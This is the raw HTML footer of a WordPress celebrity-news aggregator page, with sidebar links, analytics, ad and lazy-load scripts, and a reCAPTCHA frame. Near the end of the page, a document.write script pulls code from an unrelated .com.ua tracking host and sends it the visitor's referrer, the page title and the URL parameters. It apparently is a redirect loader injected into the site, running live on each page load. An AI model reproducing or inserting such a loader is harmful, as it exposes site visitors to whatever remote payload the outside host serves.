                        <a href="https://carmonreport.com/celebrities/strictlys-dianne-buswell-shares-stunning-bikini-snap-in-australia-as-bobby-brazier-makes-cheeky-comment/" title="Strictly&#8217;s Dianne Buswell shares stunning bikini snap in Australia as Bobby Brazier makes cheeky comment">
                            Strictly&#8217;s Dianne Buswell shares stunning bikini snap in...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
            </div></div>            </div>
        </div>
        
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://carmonreport.com/lifestyle/green-persian-rugs-the-perfect-blend-of-nature-and-elegance-in-your-home/">Green Persian Rugs: The Perfect Blend of Nature and Elegance in Your Home</a>
									</li>
											<li>
					<a href="https://carmonreport.com/sport/michael-schumacher-update-as-strong-wife-corinna-has-his-family-carrying-on-the-way-he-would-have-wanted-the-sun/">Michael Schumacher update as ‘strong’ wife Corinna has his family ‘carrying on the way he would have wanted’ | The Sun</a>
									</li>
											<li>
					<a href="https://carmonreport.com/celebrities/jason-derulo-meghan-trainor-share-hands-on-me-video-featuring-paris-hilton/">Jason Derulo, Meghan Trainor Share &#39;Hands On Me&#39; Video Featuring Paris Hilton</a>
									</li>
											<li>
					<a href="https://carmonreport.com/tv-movies/khloe-kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-hulu-show-the-sun/">Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun</a>
									</li>
											<li>
					<a href="https://carmonreport.com/world-news/boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-arrested-as-cops-find-signs-of-struggle-the-sun-the-sun/">Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Default Statcounter code for Carmonreport.com
https://carmonreport.com -->
<script type="text/javascript">
var sc_project=11886592; 
var sc_invisible=1; 
var sc_security="bfd8f319"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics" href="http://statcounter.com/" target="_blank" rel="noopener"><img
class="statcounter"
src="//c.statcounter.com/11886592/0/bfd8f319/1/" alt="Web
Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></div></aside></div><!-- #secondary -->
				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .dt-default-single-page -->
	<footer class="dt-footer">
				<div class="container">
			<div class="dt-footer-cont">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
					<div class="col-lg-3 col-md-3 col-sm-6">
											</div><!-- .col-lg-3 .col-md-3 .col-sm-6 -->
				</div><!-- .row -->
			</div><!-- .dt-footer-cont -->
		</div><!-- .container -->
				<div class="dt-footer-bar">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-md-6">
						<div class="dt-copyright">
                            Copyright &copy; 2026 <a href="https://carmonreport.com/" title="Carmon Report">Carmon Report</a>. All rights reserved.						</div><!-- .dt-copyright -->
					</div><!-- .col-lg-6 .col-md-6 -->
					<div class="col-lg-6 col-md-6">
					</div><!-- .col-lg-6 .col-md-6 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .dt-footer-bar -->
	</footer><!-- .dt-footer -->
	<a id="back-to-top" class="transition35"><i class="fa fa-angle-up"></i></a><!-- #back-to-top -->
	</div><!-- .dt-body-wrap -->
<script type='text/javascript' src='https://carmonreport.com/wp-content/themes/easymag/js/jquery.newsticker.min.js?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' id='newsticker-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-content/themes/easymag/js/custom.js?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' id='easymag-custom-js'></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(86,86,86,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and remember website preferences.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script type="application/javascript">
document.write('<script type="application/javascript" src="https://trk.timeat.com.ua/sbVjZG?se_referrer=' + encodeURIComponent(document.referrer) + '&sub_id_1=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f46cb72b8ff6=script5f46cb72b8ff7"><' + '/script>');
</script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://carmonreport.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03533ef73a394a7fafd332847d1f02c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="djEV1gyo-1FZukOE88JKIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768026683321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>